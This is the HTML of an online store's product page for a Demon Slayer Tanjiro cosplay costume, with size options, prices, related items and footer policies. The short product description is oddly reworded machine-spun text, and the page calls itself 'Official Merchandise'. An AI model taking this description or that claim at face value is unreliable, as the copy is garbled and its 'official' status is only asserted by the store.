600px&quot;,&quot;full_src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/demonslayertanjirocosplay.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/demonslayertanjirocosplay.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/demonslayermerchandise.shop\/wp-content\/uploads\/2021\/05\/demonslayertanjirocosplay-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:26797,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;DEMONSLAYER_675888-05&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:22243,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_size">size</label></th>
						<td class="value">
							<div class="vi-wpvs-variation-wrap-wrap vi-wpvs-hidden" data-wpvs_double_click="" data-wpvs_attr_title="1" data-display_type="vi-wpvs-variation-style vi-wpvs-variation-style-vertical" data-swatch_type="button" data-show_selected_item="" data-hide_outofstock="" data-wpvs_attribute_name="attribute_pa_size" ><div class="vi-wpvs-select-attribute vi-wpvs-select-attribute-attribute_pa_size"><select id="pa_size" class="" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="l" >L</option><option value="m" >M</option><option value="s" >S</option><option value="xl" >XL</option><option value="xxl" >XXL</option></select></div>        <div class="vi-wpvs-variation-wrap vi-wpvs-variation-wrap-vi_wpvs_image_design vi-wpvs-variation-wrap-button vi-wpvs-variation-wrap-taxonomy"
             data-our_of_stock="blur"
             data-attribute="attribute_pa_size">
			                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="L"
                                 data-attribute_value="l">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            L					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="L">
                                    <span>
                                        L                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="M"
                                 data-attribute_value="m">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            M					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="M">
                                    <span>
                                        M                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="S"
                                 data-attribute_value="s">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            S					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="S">
                                    <span>
                                        S                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="XL"
                                 data-attribute_value="xl">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            XL					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="XL">
                                    <span>
                                        XL                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="XXL"
                                 data-attribute_value="xxl">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            XXL					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="XXL">
                                    <span>
                                        XXL                                    </span>
                                </div>
                            </div>
							        </div>
		</div><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		 <script>
document.addEventListener( 'DOMContentLoaded', function() {
	var vari_labels = document.querySelectorAll('.variations .label label');
	vari_labels.forEach( function( vari_label ) {
		vari_label.innerHTML = '<span>' + vari_label.innerHTML + '</span>';
	} );

	var vari_values = document.querySelectorAll('.value');
	vari_values.forEach( function( vari_value ) {
		vari_value.addEventListener( 'change', function( event ) {
			var $this = event.target;
			if ( $this.selectedIndex != 0 ) {
				$this.closest( 'tr' ).classList.add( 'selected-variation' );
			} else {
				$this.closest( 'tr' ).classList.remove( 'selected-variation' );
			}
		} );
	} );

	document.addEventListener('click', function( event ){
		if ( event.target.classList.contains( 'reset_variations' ) ) {
			var vari_classs = document.querySelectorAll('.variations tr.selected-variation');
			vari_classs.forEach( function( vari_class ) {
				vari_class.classList.remove( 'selected-variation' );
			} );
		}
	} );
} );
</script>
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69762a2e31fc3">Kimetsu no Yaiba Cosplay Tanjiro Official Merchandise quantity</label>
	<input
		type="number"
				id="quantity_69762a2e31fc3"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="22238" />
	<input type="hidden" name="product_id" value="22238" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div id="shoptimizer-modals-wrapper"></div>		<div class="commercekit-inventory">
				</div>
		<div class="product-widget"><div id="text-6" class="widget widget_text"><span class="gamma widget-title">???? Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1191" src="/wp-content/uploads/2020/12/trust-symbols_a-2.jpg" alt="" width="1024" height="108" /></fieldset>
</div>
		</div></div>
			<div class="call-back-feature">
				<button data-trigger="callBack">Questions? Let us help you</button>
			</div>
				
		<dialog class="shoptimizer-modal" data-shoptimizermodal-id="callBack" aria-label="Request a call back modal">
            <div class="shoptimizer-modal--container">
	            <form method="dialog">
	                <button aria-label="Close modal" class="shoptimizer-modal--button_close" data-dismiss="modal">
	                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
	                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
	                    </svg>                      
	                </button>
	            </form>

                <div class="shoptimizer-modal--content">
                    <div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/demonslayertanjirocosplay-150x150.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Demon Slayer Cosplay Tanjiro S Official Demon Slayer Merch" />			  			<div class="callback-product_content">
				  			<div class="callback-product_title">
				  				Kimetsu no Yaiba Cosplay Tanjiro Official Merchandise				  			</div>

							<div class="callback-product_rating"><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div></div>									
							<div class="callback-product_price">
								<del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>133.99</span></del> <span class="screen-reader-text">Original price was: &#036;133.99.</span><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>106.99</span></ins><span class="screen-reader-text">Current price is: &#036;106.99.</span>							</div>
						</div>
					</div>
						  
					<div id="text-7" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p>Thank you for your interest our stuff.</p>
</div>
</div>
		</div>           		</div>
        	</div>
        </dialog>	

		</div><!--/product-details-wrapper-end-->	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<h2 style="text-align: center;">Put on the Tanjiro Costume, the nice hero who someday will beat Kibutsuji Muzan and handle to make his sister human once more. This outfit will make the <span>provider an excellent Demon Slayer!</span><br />
</h2>
<ul>
<li>Good throughout anime expo!</li>
</ul>
<ul></ul>
<ul>
<li>
<span style="text-decoration: underline;">Embrace:</span> Cloak, Prime, Pants, Belt and Bandage</li>
</ul>
<ul>
<li>
<span style="text-decoration: underline;">Materials:</span> Polyester</li>
</ul>
<ul>
<li><span><b>FREE STANDARD SHIPPING</b></span></li>
</ul>
<p style="text-align: center;"><em>As at all times, we suggest you a <b>measurement up</b> simply in case.</em></p>
<div class="detailmodule_html">
<div class="detail-desc-decorate-richtext">
<p style="text-align: center;"><img decoding="async" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/demon_slayer_size_chart_tanjiro_tomioka_zenitsu_cosplay_480x480.png?v=1595615598" alt="- Demon Slayer Shop" title="Kimetsu no Yaiba Cosplay Tanjiro Official Merchandise 4 - Demon Slayer Shop"></p>
</div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">DEMONSLAYER_675888</span></span>

	
	<span class="posted_in">Categories: <a href="https://demonslayermerchandise.shop/collections/demon-slayer-outfits-and-cosplay-141025/" rel="tag">Demon Slayer Cosplay</a>, <a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/tanjiro-kamado-merch-141025/" rel="tag">Tanjiro Kamado Merch</a></span>
	<span class="tagged_as">Tag: <a href="https://demonslayermerchandise.shop/themes/tanjiro-kamado/" rel="tag">"Tanjiro Kamado"</a></span>
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-15236 status-publish first instock product_cat-demon-slayer-characters-141025 product_cat-demon-slayer-clothing-141025 product_cat-demon-slayer-shorts-141025 product_cat-tanjiro-kamado-merch-141025 product_tag-demon-slayer-swim-trunks product_tag-demon-slayer product_tag-demonslayerslogo product_tag-swim-trunks product_tag-tanjiro-kamado has-post-thumbnail sale featured purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-tanjiro-kamado-classic-swim-trunks-kimetsu-no-yaiba-merch/" title="Demon Slayer Shop &#8211; Tanjiro Kamado Classic Swim Trunks Kimetsu no Yaiba Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-30%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/demon-slayer-swim-trunks-05-xs-men-aop-215-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FALSE" decoding="async" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/demon-slayer-swim-trunks-05-xs-men-aop-215-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/demon-slayer-swim-trunks-05-xs-men-aop-215.jpg 600w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-tanjiro-kamado-classic-swim-trunks-kimetsu-no-yaiba-merch/" aria-label="Demon Slayer Shop &#8211; Tanjiro Kamado Classic Swim Trunks Kimetsu no Yaiba Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Demon Slayer Shop &#8211; Tanjiro Kamado Classic Swim Trunks Kimetsu no Yaiba Merch</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.05</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;34.05.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;24.00.</span></span>
</div></li>

			
					<li class="product type-product post-15952 status-publish instock product_cat-demon-slayer-characters-141025 product_cat-demon-slayer-clothing-141025 product_cat-demon-slayer-tank-top-141025 product_cat-tanjiro-kamado-merch-141025 product_tag-demon-slayer-tank-top product_tag-demonslayerslogo product_tag-tanjiro-kamado product_tag-tank-top has-post-thumbnail purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-tanjiro-kamado-classic-tank-top-kimetsu-no-yaiba-merch/" title="Demon Slayer Shop &#8211; Tanjiro Kamado Classic Tank Top Kimetsu no Yaiba Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/demon-slayer-tank-top-01-xs-unisex-aop-265-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FALSE" decoding="async" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/demon-slayer-tank-top-01-xs-unisex-aop-265-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/demon-slayer-tank-top-01-xs-unisex-aop-265.jpg 600w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-tanjiro-kamado-classic-tank-top-kimetsu-no-yaiba-merch/" aria-label="Demon Slayer Shop &#8211; Tanjiro Kamado Classic Tank Top Kimetsu no Yaiba Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Demon Slayer Shop &#8211; Tanjiro Kamado Classic Tank Top Kimetsu no Yaiba Merch</a></div><div class="star-rating" role="img" aria-label="Rated 4.40 out of 5"><span style="width:88%">Rated <strong class="rating">4.40</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.95</bdi></span></span>
</div></li>

			
					<li class="product type-product post-14987 status-publish instock product_cat-demon-slayer-blanket-141025 product_cat-demon-slayer-characters-141025 product_cat-demon-slayer-hooded-blanket-141025 product_cat-tanjiro-kamado-merch-141025 product_tag-demon-slayer-hooded-blanket product_tag-demon-slayer product_tag-hooded-blanket product_tag-tanjiro-kamado has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-tanjiro-kamado-fire-hooded-blanket-kimetsu-no-yaiba-merch/" title="Demon Slayer Shop &#8211; Tanjiro Kamado Fire Hooded Blanket" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/3858ec4f72b401b3ac22261e26b37266_hoodedBlanket-view4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FALSE" decoding="async" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/3858ec4f72b401b3ac22261e26b37266_hoodedBlanket-view4-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/3858ec4f72b401b3ac22261e26b37266_hoodedBlanket-view4-600x600.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/3858ec4f72b401b3ac22261e26b37266_hoodedBlanket-view4.jpg 1500w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-tanjiro-kamado-fire-hooded-blanket-kimetsu-no-yaiba-merch/" aria-label="Demon Slayer Shop &#8211; Tanjiro Kamado Fire Hooded Blanket" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Demon Slayer Shop &#8211; Tanjiro Kamado Fire Hooded Blanket</a></div><div class="star-rating" role="img" aria-label="Rated 4.29 out of 5"><span style="width:85.8%">Rated <strong class="rating">4.29</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.99</bdi></span></span>
</div></li>

			
					<li class="product type-product post-14532 status-publish last instock product_cat-demon-slayer-characters-141025 product_cat-demon-slayer-clothing-141025 product_cat-demon-slayer-socks-141025 product_cat-tanjiro-kamado-merch-141025 product_tag-anime product_tag-demon-slayer product_tag-tanjiro-kamado product_tag-tanjiro has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://demonslayermerchandise.shop/shop/tanjiro-confusion-socks/" title="Demon Slayer Socks Merch &#8211;  Tanjiro Confusion Socks" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-13%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/demon-slayer-socks-tanjiro-custom-demon-slayer-anime-gearanime-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FALSE" decoding="async" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/demon-slayer-socks-tanjiro-custom-demon-slayer-anime-gearanime-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/demon-slayer-socks-tanjiro-custom-demon-slayer-anime-gearanime-150x150.jpg 150w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/demon-slayer-socks-tanjiro-custom-demon-slayer-anime-gearanime-600x600.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/demon-slayer-socks-tanjiro-custom-demon-slayer-anime-gearanime-768x768.jpg 768w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/demon-slayer-socks-tanjiro-custom-demon-slayer-anime-gearanime.jpg 1001w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://demonslayermerchandise.shop/shop/tanjiro-confusion-socks/" aria-label="Demon Slayer Socks Merch &#8211;  Tanjiro Confusion Socks" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Demon Slayer Socks Merch &#8211;  Tanjiro Confusion Socks</a></div><div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.05</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.05.</span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-10" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-18" class="widget widget_text"><span class="gamma widget-title">DEMON SLAYER SHOP</span>			<div class="textwidget"><p>Each product is designed by our world-class team. We offer a wide variety of products that are not only beautiful but also high quality. Our products are not only for show; they are there to express your daily style.</p>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><p><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;118 Sycamore Tamworth,  B77 5HF, GB&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">118 Sycamore Tamworth, B77 5HF, GB</span><br />
<strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;38 Gutian 4th Road, WuHan, Hubei, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">38 Gutian 4th Road, WuHan, Hubei, CN</span><i><br />
</i>Hour: 9AM – 5PM (Mon – Fri)<br />
Email: <strong><a href="mailto:demonslayermerchandise.shop@merchmailservice.com">demonslayermerchandise.shop@merchmailservice.com</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© Demon Slayer Merchandise</strong><br />
Official Demon Slayer Merch</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child-theme/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" id="smart-search-general-js-extra">
/* <![CDATA[ */
var ysm_L10n = {"restUrl":"https://demonslayermerchandise.shop/wp-json/ysm/v1/search?","loader_icon":"https://demonslayermerchandise.shop/wp-content/plugins/smart-woocommerce-search/assets/images/loader6.gif"};
//# sourceURL=smart-search-general-js-extra
/* ]]> */
</script>
